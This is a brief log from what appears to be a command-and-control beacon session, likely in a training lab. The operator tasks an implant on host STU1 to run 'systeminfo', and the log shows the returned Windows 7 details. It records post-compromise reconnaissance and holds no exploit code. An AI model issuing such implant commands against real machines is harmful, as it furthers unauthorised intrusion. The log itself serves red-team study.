 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: STU1
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00371-177-0000061-85693
初始安装日期: 2019/8/25, 9:54:10
系统启动时间: 2024/4/15, 8:17:06
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 154 Stepping 3 GenuineIntel ~2688 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 1,137 MB
虚拟内存: 最大值: 4,095 MB